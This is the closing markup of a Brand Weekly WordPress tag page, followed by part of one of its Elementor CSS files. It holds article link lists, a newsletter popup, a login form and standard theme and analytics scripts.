			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/los-locos-tequila-brings-bold-energy-to-the-south-africa-fashion-awards-2025/" rel="bookmark">Los Locos Tequila Brings Bold Energy to the South Africa Fashion Awards 2025</a></h4>		</div>
				</div>
	</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bce3b55 e-con-full e-flex e-con e-child" data-id="bce3b55" data-element_type="container">
				<div class="elementor-element elementor-element-1afa376 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1afa376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Business</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ac0e4cf elementor-widget elementor-widget-foxiz-list-small-1" data-id="ac0e4cf" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_ac0e4cf" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-small p-list-small-1" data-pid="4143">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/news/consumer-news/brand-weekly-unveils-its-top-100-power-list-2026/" rel="bookmark">Brand Weekly Unveils Its Top 100 Power List 2026</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4138">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/global-icons-trending-destinations-and-influencers-set-the-agenda-ahead-of-londons-global-travel-awards-ceremony/" rel="bookmark">Global Icons, Trending Destinations and Influencers Set the Agenda Ahead of London’s Global Travel Awards Ceremony</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4108">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/news/consumer-news/british-brand-burberrys-strategic-brand-revival-gains-global-momentum/" rel="bookmark">British brand Burberry’s Strategic Brand Revival Gains Global Momentum</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4087">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/videos/brand-weekly-tv/brand-weekly-awards-2025-britains-biggest-consumer-led-awards-reveal-this-years-official-nominees/" rel="bookmark">Brand Weekly Awards 2025: Britain’s Biggest Consumer-Led Awards Reveal This Year’s Official Nominees</a></h4>		</div>
				</div>
	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d89f964 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="d89f964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Travel</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-75b8b65 elementor-widget elementor-widget-foxiz-list-small-1" data-id="75b8b65" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_75b8b65" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50992b2 e-con-full e-flex e-con e-child" data-id="50992b2" data-element_type="container">
				<div class="elementor-element elementor-element-54478ee elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="54478ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Life Style</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-80fd3f0 elementor-widget elementor-widget-foxiz-list-small-1" data-id="80fd3f0" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_80fd3f0" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4b7e9f5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b7e9f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><i class="rbi-angle-right rbi"></i> Sports</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-26d5afc elementor-widget elementor-widget-foxiz-list-small-1" data-id="26d5afc" data-element_type="widget" data-widget_type="foxiz-list-small-1.default">
				<div class="elementor-widget-container">
					<div id="uid_26d5afc" class="block-wrap block-small block-list block-list-small-1 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 meta-s-gray-line"><div class="block-inner">		<div class="p-wrap p-small p-list-small-1" data-pid="4143">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/news/consumer-news/brand-weekly-unveils-its-top-100-power-list-2026/" rel="bookmark">Brand Weekly Unveils Its Top 100 Power List 2026</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="4132">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/confrence/4132/" rel="bookmark">Brand Weekly Conference 2026</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="1627">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/confrence/whisk-your-unsung-hero-away-for-free/" rel="bookmark">Whisk Your Unsung Hero Away, For Free!</a></h4>		</div>
				</div>
			<div class="p-wrap p-small p-list-small-1" data-pid="1616">
			<div class="p-content">
			<h4 class="entry-title"><i class="rbi rbi-link" aria-hidden="true"></i>		<a class="p-url" href="https://www.brandweekly.co/confrence/a-restaurant-in-holborn-is-offering-one-lucky-couple-an-extra-special-valentines-day-treat/" rel="bookmark">A restaurant in Holborn is offering one lucky couple, an extra special Valentine’s Day Treat</a></h4>		</div>
				</div>
	</div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5a30c9 e-con-full e-flex e-con e-child" data-id="a5a30c9" data-element_type="container">
				<div class="elementor-element elementor-element-5bc8cf4 mborder-gray is-divider-0 elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="5bc8cf4" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default">
				<div class="elementor-widget-container">
					<h3 class="menu-heading">Top Categories</h3><ul id="menu-mobile-quick-access-2" class="sidebar-menu is-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3690"><a href="https://www.brandweekly.co/category/world/"><span>World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3691"><a href="https://www.brandweekly.co/category/international/"><span>News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3692"><a href="https://www.brandweekly.co/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3693"><a href="https://www.brandweekly.co/category/lifeandstyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3694"><a href="https://www.brandweekly.co/category/culture/"><span>Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3695"><a href="https://www.brandweekly.co/category/reviews/travel/"><span>Travel</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3696"><a href="https://www.brandweekly.co/category/sport/"><span>Sport</span></a></li>
</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-e391b4e elementor-widget elementor-widget-foxiz-social-list" data-id="e391b4e" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></script><div class="is-hidden" id="tmpl-uid_24b1106"><div class="popup-template-content">		<div data-elementor-type="wp-post" data-elementor-id="2472" class="elementor elementor-2472">
				<div class="elementor-element elementor-element-b0989b1 e-con-full e-flex e-con e-parent" data-id="b0989b1" data-element_type="container">
				<div class="elementor-element elementor-element-21e379d h1 elementor-widget elementor-widget-heading" data-id="21e379d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Subscribe Newsletter</span>				</div>
				</div>
				<div class="elementor-element elementor-element-9fddcf4 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="9fddcf4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-reader" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 96c0-53.02-42.98-96-96-96s-96 42.98-96 96 42.98 96 96 96 96-42.98 96-96zM233.59 241.1c-59.33-36.32-155.43-46.3-203.79-49.05C13.55 191.13 0 203.51 0 219.14v222.8c0 14.33 11.59 26.28 26.49 27.05 43.66 2.29 131.99 10.68 193.04 41.43 9.37 4.72 20.48-1.71 20.48-11.87V252.56c-.01-4.67-2.32-8.95-6.42-11.46zm248.61-49.05c-48.35 2.74-144.46 12.73-203.78 49.05-4.1 2.51-6.41 6.96-6.41 11.63v245.79c0 10.19 11.14 16.63 20.54 11.9 61.04-30.72 149.32-39.11 192.97-41.4 14.9-.78 26.49-12.73 26.49-27.06V219.14c-.01-15.63-13.56-28.01-29.81-27.09z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Daily Stories</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-bell" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M439.39 362.29c-19.32-20.76-55.47-51.99-55.47-154.29 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84C118.56 68.1 64.08 130.3 64.08 208c0 102.3-36.15 133.53-55.47 154.29-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h383.8c19.12 0 32-15.6 32.1-32 .05-7.55-2.61-15.27-8.61-21.71zM67.53 368c21.22-27.97 44.42-74.33 44.53-159.42 0-.2-.06-.38-.06-.58 0-61.86 50.14-112 112-112s112 50.14 112 112c0 .2-.06.38-.06.58.11 85.1 23.31 131.46 44.53 159.42H67.53zM224 512c35.32 0 63.97-28.65 63.97-64H160.03c0 35.35 28.65 64 63.97 64z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Stock Arlets</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-unlock-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 256H152V152.9c0-39.6 31.7-72.5 71.3-72.9 40-.4 72.7 32.1 72.7 72v16c0 13.3 10.7 24 24 24h32c13.3 0 24-10.7 24-24v-16C376 68 307.5-.3 223.5 0 139.5.3 72 69.5 72 153.5V256H48c-26.5 0-48 21.5-48 48v160c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zM264 408c0 22.1-17.9 40-40 40s-40-17.9-40-40v-48c0-22.1 17.9-40 40-40s40 17.9 40 40v48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Full Acess</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6417e c-align-right elementor-widget elementor-widget-foxiz-newsletter-3" data-id="6a6417e" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
					<div class="newsletter-sb newsletter-style is-box-none"><div class="newsletter-sb-inner newsletter-inner"><div class="newsletter-description rb-text">Subscribe to our newsletter to get our newest articles instantly!</div><div class="newsletter-form"></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8991ea3 elementor-widget elementor-widget-foxiz-social-list" data-id="8991ea3" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-custom social-link-1 social-link-Tiktok" data-title="Tiktok" aria-label="Tiktok" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-tiktok" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "url": "https://www.brandweekly.co/reviews/tech/absolute-booth-announced-as-official-bronze-category-sponsors-for-the-world-fashion-awards-2019/",
            "name": "Absolute Booth announced as Official Bronze Category Sponsors for the World Fashion Awards 2019",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/09/5AD85327-4CC3-4FE7-A1AB-883D6A0EF2B9.jpg"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "url": "https://www.brandweekly.co/news/introducing-canadian-luxury-footwear-brand-angela-mitchell/",
            "name": "Introducing Canadian Luxury Footwear Brand, Angela Mitchell",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/08/AM_OPT01_04.jpg"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/global-icons-trending-destinations-and-influencers-set-the-agenda-ahead-of-londons-global-travel-awards-ceremony/",
            "name": "Global Icons, Trending Destinations and Influencers Set the Agenda Ahead of London\u2019s Global Travel Awards Ceremony",
            "image": "https://www.brandweekly.co/wp-content/uploads/2026/01/GTA22.png"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/brand-weekly-awards-2025-britains-biggest-consumer-led-awards-reveal-this-years-official-nominees/",
            "name": "Brand Weekly Awards 2025: Britain\u2019s Biggest Consumer-Led Awards Reveal This Year\u2019s Official Nominees",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/12/Brand-Weekly-pic.png"
        },
        {
            "@type": "ListItem",
            "position": 5,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/omorovicza-the-timeless-beauty-of-budapests-healing-waters/",
            "name": "Omorovicza: The Timeless Beauty of Budapest\u2019s Healing Waters",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/10/Screenshot-2025-10-21-155905.png"
        },
        {
            "@type": "ListItem",
            "position": 6,
            "url": "https://www.brandweekly.co/videos/brand-weekly-tv/los-locos-tequila-brings-bold-energy-to-the-south-africa-fashion-awards-2025/",
            "name": "Los Locos Tequila Brings Bold Energy to the South Africa Fashion Awards 2025",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/10/81lqn5GeWiL.jpg"
        },
        {
            "@type": "ListItem",
            "position": 7,
            "url": "https://www.brandweekly.co/news/consumer-news/brand-weekly-unveils-its-top-100-power-list-2026/",
            "name": "Brand Weekly Unveils Its Top 100 Power List 2026",
            "image": "https://www.brandweekly.co/wp-content/uploads/2026/01/richard-branson-hero-scaled.jpg"
        },
        {
            "@type": "ListItem",
            "position": 8,
            "url": "https://www.brandweekly.co/news/consumer-news/british-brand-burberrys-strategic-brand-revival-gains-global-momentum/",
            "name": "British brand Burberry\u2019s Strategic Brand Revival Gains Global Momentum",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/12/C3A44803-BCB4-4282-BE9A-26BFF421C167.webp"
        },
        {
            "@type": "ListItem",
            "position": 9,
            "url": "https://www.brandweekly.co/confrence/4132/",
            "name": "Brand Weekly Conference 2026",
            "image": "https://www.brandweekly.co/wp-content/uploads/2025/12/99609132-6bd7-4bb8-9f79-824c067d4382.png"
        },
        {
            "@type": "ListItem",
            "position": 10,
            "url": "https://www.brandweekly.co/confrence/whisk-your-unsung-hero-away-for-free/",
            "name": "Whisk Your Unsung Hero Away, For Free!",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/02/image1.jpg"
        },
        {
            "@type": "ListItem",
            "position": 11,
            "url": "https://www.brandweekly.co/confrence/a-restaurant-in-holborn-is-offering-one-lucky-couple-an-extra-special-valentines-day-treat/",
            "name": "A restaurant in Holborn is offering one lucky couple, an extra special Valentine\u2019s Day Treat",
            "image": "https://www.brandweekly.co/wp-content/uploads/2019/02/belvedere-quattrocchi.jpg"
        }
    ]
}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" data-mode="default" src="https://export.themeruby.com/xfoxiz/focus/wp-content/uploads/2022/06/focus.svg" alt="" height="" width=""/>
									<img loading="lazy" loading="lazy" decoding="async" data-mode="dark" src="https://export.themeruby.com/xfoxiz/focus/wp-content/uploads/2022/06/footer-logo.png" alt="" height="100" width="234"/>
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://www.brandweekly.co/management/" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://www.brandweekly.co/management/?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.brandweekly.co/tag/wfa/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-2474-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2474.css?ver=1768940583' media='all' />
<link rel='stylesheet' id='elementor-post-2472-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2472.css?ver=1768940583' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.brandweekly.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.brandweekly.co/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1744900408' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.brandweekly.co\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/foxiz-core/assets/core.js?ver=2.5.7" id="foxiz-core-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.brandweekly.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/www.brandweekly.co\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/global.js?ver=2.5.7" id="foxiz-global-js"></script>
<script src="https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.brandweekly.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/www.brandweekly.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.brandweekly.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.brandweekly.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fd47f8c37"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"WFA &#8211; Brand Weekly","excerpt":""}};
</script>
<script src="https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
			<script data-category="functional">
											</script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f85663864fb4100b570b24d03bfe4ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-22 01:24:15 -->

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2509.css?ver=1768940742
body_size: 435
content:
.elementor-2509 .elementor-element.elementor-element-7386901{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2509 .elementor-element.elementor-element-1c41678{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}[data-theme="dark"] .elementor-2509 .elementor-element.elementor-element-9666ebf > .elementor-widget-container{border-color:#CE490A;}.elementor-2509 .elementor-element.elementor-element-9666ebf{--feat-ratio:70;}.elementor-2509 .elementor-element.elementor-element-9666ebf .p-list .list-feat-holder{width:475px;max-width:475px;}.elementor-2509 .elementor-element.elementor-element-9666ebf .p-category{font-size:15px !important;}.elementor-2509 .elementor-element.elementor-element-9666ebf .entry-title{font-size:40px;line-height:1.05em;letter-spacing:-0.03em;}.elementor-2509 .elementor-element.elementor-element-9666ebf .block-wrap{--bottom-spacing:10px;}.elementor-2509 .elementor-element.elementor-element-07b00f1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 